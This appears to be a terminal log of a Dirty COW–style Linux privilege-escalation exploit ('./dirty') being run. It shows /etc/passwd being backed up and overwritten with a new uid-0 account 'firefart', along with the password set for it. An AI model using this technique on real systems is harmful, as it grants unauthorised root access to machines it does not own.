 [/tmp/]$ ./dirty abcdefgh
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: abcdefgh
Complete line:
firefart:fiJFt.IyAnrYQ:0:0:pwned:/root:/bin/bash
mmap: b7f4a000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'abcdefgh'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: abcdefgh
Complete line:
firefart:fiJFt.IyAnrYQ:0:0:pwned:/root:/bin/bash
mmap: b7f4a000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'abcdefgh'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd